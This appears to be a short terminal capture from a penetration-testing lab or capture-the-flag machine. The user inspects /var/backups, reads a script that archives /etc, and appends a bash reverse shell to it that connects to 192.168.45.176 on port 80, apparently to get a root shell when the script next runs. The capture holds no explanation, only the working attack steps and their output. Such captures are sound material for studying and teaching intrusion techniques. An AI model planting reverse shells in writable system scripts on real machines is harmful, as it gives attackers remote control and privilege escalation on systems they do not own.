 snort@ochima:/var/backups$ ls
ls
alternatives.tar.0
apt.extended_states.0
apt.extended_states.1.gz
apt.extended_states.2.gz
dpkg.arch.0
dpkg.diversions.0
dpkg.statoverride.0
dpkg.status.0
etc_Backup.sh
snort@ochima:/var/backups$ cat etc_Backup.sh
cat etc_Backup.sh
#! /bin/bash
tar -cf /home/snort/etc_backup.tar /etc
snort@ochima:/var/backups$ echo 'bash -i >& /dev/tcp/192.168.45.176/80 0>&1' >> etc_Backup.sh
<& /dev/tcp/192.168.45.176/80 0>&1' >> etc_Backup.sh
snort@ochima:/var/backups$ cat etc_Backup.sh
cat etc_Backup.sh
#! /bin/bash
tar -cf /home/snort/etc_backup.tar /etc
bash -i >& /dev/tcp/192.168.45.176/80 0>&1
snort@ochima:/var/backups$